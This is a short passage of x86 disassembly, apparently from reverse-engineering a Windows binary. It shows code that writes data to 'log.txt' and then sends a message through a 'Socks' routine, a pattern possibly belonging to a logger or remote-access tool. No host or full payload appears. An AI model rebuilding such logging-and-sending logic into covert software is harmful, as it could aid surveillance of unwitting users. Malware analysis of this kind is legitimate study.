 push 0B0h
lea ecx, [ebp+var_F4]
call j_std__basic_ofstream_char_std__char_traits_char_______auto
push 1
lea ecx, [ebp+var_F4]
call j_std__basic_ofstream_char_std__char_traits_char_____basic_
mov byte ptr [ebp+var_4], 2
push 40h
push 2
push offset aLog_txt ; "log.txt"
lea ecx, [ebp+var_F4]
call j_std__basic_ofstream_char_std__char_traits_char_____open
lea eax, [ebp+arg_0]
push eax
lea ecx, [ebp+var_F4]
push ecx
call j_std__operator___char_std__char_traits_char__std__allocato
add esp, 8
lea ecx, [ebp+var_F4]
call j_std__basic_ofstream_char_std__char_traits_char_____close
sub esp, 1Ch
mov ecx, esp
mov [ebp+var_1838], esp
push offset aO ; "O"
call security_check
mov [ebp+var_1930], eax
mov ecx, [ebp+var_18]
call j_Socks__send_msg
mov [ebp+var_1934], eax
mov eax, [ebp+var_1934]
mov [ebp+var_100], eax